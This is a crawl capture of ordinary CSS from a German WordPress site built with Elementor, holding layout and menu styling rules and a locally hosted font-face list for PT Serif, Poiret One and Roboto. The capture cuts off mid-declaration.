svg{fill:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-e2a4dae{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-text{color:#000000;padding-left:10px;}.elementor-21854 .elementor-element.elementor-element-e2a4dae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-icon i{color:#000000;}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-icon svg{fill:#000000;}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-c5b1151{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-text{color:#000000;padding-left:10px;}.elementor-21854 .elementor-element.elementor-element-c5b1151 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-4d754e03 .elementor-icon-list-icon i{color:#000000;}.elementor-21854 .elementor-element.elementor-element-4d754e03 .elementor-icon-list-icon svg{fill:#000000;}.elementor-21854 .elementor-element.elementor-element-4d754e03 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-4d754e03 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-4d754e03{--e-icon-list-icon-size:24px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-21854 .elementor-element.elementor-element-4d754e03 .elementor-icon-list-text{padding-left:0px;}.elementor-21854 .elementor-element.elementor-element-48ffc1ee{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21854 .elementor-element.elementor-element-48ffc1ee:not(.elementor-motion-effects-element-type-background), .elementor-21854 .elementor-element.elementor-element-48ffc1ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 33%, rgba(0, 0, 0, 0) 100%);}.elementor-21854 .elementor-element.elementor-element-48ffc1ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-3660889 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21854 .elementor-element.elementor-element-3660889 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21854 .elementor-element.elementor-element-3660889 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-91e36a1{text-align:center;}.elementor-21854 .elementor-element.elementor-element-74db097f{text-align:center;}.elementor-21854 .elementor-element.elementor-element-74db097f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21854 .elementor-element.elementor-element-17e039fa{text-align:center;}.elementor-21854 .elementor-element.elementor-element-17e039fa .elementor-heading-title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0.75);}.elementor-21854 .elementor-element.elementor-element-70205b1a{text-align:center;}.elementor-21854 .elementor-element.elementor-element-70205b1a .elementor-heading-title{color:#C1A67A;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.75);}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-container{height:80px;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a{font-size:1.1em;text-transform:uppercase;letter-spacing:1px;color:#C1A67A;padding:0px 15px 0px 15px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel{min-width:220px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger{float:right;background-color:#C1A67A;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-close{background-color:#C1A67A;border-style:solid;color:#FFFFFF;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-close:hover{color:#020101;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-logo > img{max-width:75px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}body.elementor-page-21854:not(.elementor-motion-effects-element-type-background), body.elementor-page-21854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0);}@media(min-width:768px){.elementor-21854 .elementor-element.elementor-element-3660889{width:15%;}.elementor-21854 .elementor-element.elementor-element-62c94729{width:85%;}}@media(max-width:1024px){.elementor-21854 .elementor-element.elementor-element-c3b66ad{padding:5px 5px 0px 5px;}.elementor-21854 .elementor-element.elementor-element-91e36a1 img{max-width:100%;}.elementor-21854 .elementor-element.elementor-element-74db097f{font-size:0.8em;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-21854 .elementor-element.elementor-element-17e039fa{text-align:center;}.elementor-21854 .elementor-element.elementor-element-17e039fa .elementor-heading-title{font-size:4em;}.elementor-21854 .elementor-element.elementor-element-17e039fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-70205b1a{text-align:center;}.elementor-21854 .elementor-element.elementor-element-70205b1a .elementor-heading-title{font-size:1.2em;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-identity-panel{padding:10px 10px 10px 10px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-container{max-width:100%;border-radius:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a{font-size:1em;color:#C1A67A;padding:5px 15px 0px 15px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger{float:right;padding:10px 10px 10px 10px;width:55px;border-radius:3px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-close{padding:6px 6px 6px 6px;margin:12px 12px 12px 12px;width:45px;border-radius:50%;border-width:2px 2px 2px 2px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-logo > img{max-width:120px;max-height:68px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:11px 11px 11px 11px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-21854 .elementor-element.elementor-element-c808768 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-8bd4bc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4% 0% 2% 0%;}.elementor-21854 .elementor-element.elementor-element-3660889.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21854 .elementor-element.elementor-element-3660889 > .elementor-element-populated{padding:5px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-91e36a1 img{max-width:35%;}.elementor-21854 .elementor-element.elementor-element-91e36a1 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-21854 .elementor-element.elementor-element-74db097f{text-align:center;font-size:1em;}.elementor-21854 .elementor-element.elementor-element-74db097f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-21854 .elementor-element.elementor-element-62c94729 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-17e039fa{text-align:center;}.elementor-21854 .elementor-element.elementor-element-17e039fa .elementor-heading-title{font-size:3em;}.elementor-21854 .elementor-element.elementor-element-70205b1a{text-align:center;}.elementor-21854 .elementor-element.elementor-element-70205b1a .elementor-heading-title{font-size:1em;letter-spacing:1px;}.elementor-21854 .elementor-element.elementor-element-70205b1a > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-container{background-color:rgba(0, 0, 0, 0.85);max-width:65%;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-navbar-nav > li > a{font-size:1.2em;line-height:1.7em;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger{float:right;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-menu-close{border-width:2px 2px 2px 2px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-logo > img{max-width:200px;max-height:65px;}.elementor-21854 .elementor-element.elementor-element-d3b9d9e .elementskit-nav-logo{margin:0px 0px 0px 46px;padding:10px 0px 35px 5px;}}@media(max-width:1024px) and (min-width:768px){.elementor-21854 .elementor-element.elementor-element-1d28861{width:100%;}.elementor-21854 .elementor-element.elementor-element-3660889{width:20%;}.elementor-21854 .elementor-element.elementor-element-62c94729{width:79%;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/uploads/elementor/css/post-21426.css?ver=1672413983
body_size: 12544
content:
.elementor-21426 .elementor-element.elementor-element-a0253bc{overflow:hidden;margin-top:0px;margin-bottom:10px;}.elementor-21426 .elementor-element.elementor-element-07ccfe9{--spacer-size:15px;}.elementor-21426 .elementor-element.elementor-element-42b04a6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-21426 .elementor-element.elementor-element-42b04a6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-21426 .elementor-element.elementor-element-42b04a6{--e-icon-list-icon-size:30px;}.elementor-21426 .elementor-element.elementor-element-bd118ba{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-21426 .elementor-element.elementor-element-bd118ba:not(.elementor-motion-effects-element-type-background), .elementor-21426 .elementor-element.elementor-element-bd118ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C1A67A;}.elementor-21426 .elementor-element.elementor-element-bd118ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21426 .elementor-element.elementor-element-4ad2bcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21426 .elementor-element.elementor-element-4ad2bcf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-52cda6c{text-align:center;color:#000000;font-family:"Poiret One", Times;font-size:2.7em;text-transform:uppercase;line-height:1em;letter-spacing:7px;}.elementor-21426 .elementor-element.elementor-element-52cda6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-1ce2047{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-1ce2047:not(.elementor-motion-effects-element-type-background), .elementor-21426 .elementor-element.elementor-element-1ce2047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21426 .elementor-element.elementor-element-1ce2047 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21426 .elementor-element.elementor-element-d2a9edd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21426 .elementor-element.elementor-element-d2a9edd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21426 .elementor-element.elementor-element-d2a9edd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21426 .elementor-element.elementor-element-d2a9edd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-container{height:35px;background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a{text-transform:uppercase;background-color:#000000;color:#C1A67A;padding:0px 15px 0px 15px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#000000;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger{float:right;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255, 255, 255, 0.6);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255, 255, 255, 0.6);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-close{background-color:#C1A67A;border-style:solid;color:rgba(51, 51, 51, 1);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-21426 .elementor-element.elementor-element-3dc4b19 > .elementor-widget-container{margin:2px 2px 2px 2px;padding:0px 0px 0px 0px;background-color:#000000;}.elementor-21426 .elementor-element.elementor-element-3dc4b19.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-21426 .elementor-element.elementor-element-cb1d2bf:not(.elementor-motion-effects-element-type-background), .elementor-21426 .elementor-element.elementor-element-cb1d2bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21426 .elementor-element.elementor-element-cb1d2bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-cb1d2bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21426 .elementor-element.elementor-element-e2546a9{text-align:center;color:#C1A67A80;font-size:0.8em;}.elementor-21426 .elementor-element.elementor-element-e2546a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:11px 0px 0px 0px;}@media(max-width:1024px){.elementor-21426 .elementor-element.elementor-element-52cda6c{text-align:center;font-size:1.8em;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-container{max-width:100%;border-radius:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a{font-size:0.8em;color:#C1A67A;padding:8px 8px 8px 8px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#000000;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger{float:left;padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-nav-logo > img{max-width:0px;max-height:0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-e2546a9{text-align:center;font-size:0.7em;}.elementor-21426 .elementor-element.elementor-element-e2546a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-21426 .elementor-element.elementor-element-07ccfe9{--spacer-size:0px;}.elementor-21426 .elementor-element.elementor-element-bd118ba{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-4ad2bcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21426 .elementor-element.elementor-element-4ad2bcf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21426 .elementor-element.elementor-element-52cda6c{text-align:center;font-size:1.3em;letter-spacing:1.2px;}.elementor-21426 .elementor-element.elementor-element-52cda6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 7px 0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-container{max-width:65%;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-navbar-nav li a .ekit-menu-icon{padding:5% 25% 5% 25%;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-menu-close{border-width:2px 2px 2px 2px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-nav-logo > img{max-width:0px;max-height:0px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 .elementskit-nav-logo{margin:20px 20px 20px 20px;}.elementor-21426 .elementor-element.elementor-element-3dc4b19 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-21426 .elementor-element.elementor-element-e2546a9{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/google-fonts.css
body_size: 3936
content:
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/EJRVQgYoZZY2vCFuvAFWzro.ttf) format('truetype');
}
@font-face {
  font-family: 'Poiret One';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/UqyVK80NJXN4zfRgbdfbo55cUg.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/EJRTQgYoZZY2vCFuvAFT_r21dw.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Serif';
  font-style: italic;
  font-weight: 700;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/EJRQQgYoZZY2vCFuvAFT9gaQZynfpQ.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/EJRVQgYoZZY2vCFuvAFWzro.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/EJRSQgYoZZY2vCFuvAnt66qSVy4.ttf) format('truetype');
}
@font-face {
  font-family: 'Poiret One';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/UqyVK80NJXN4zfRgbdfbo55cUg.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOiCnqEu92Fr1Mu51QrEzAdKg.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOjCnqEu92Fr1Mu51TjASc6CsE.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOkCnqEu92Fr1Mu51xIIzc.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOjCnqEu92Fr1Mu51S7ACc6CsE.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOjCnqEu92Fr1Mu51TzBic6CsE.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOjCnqEu92Fr1Mu51TLBCc6CsE.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOkCnqEu92Fr1MmgVxIIzc.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOlCnqEu92Fr1MmSU5fBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/fonts/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
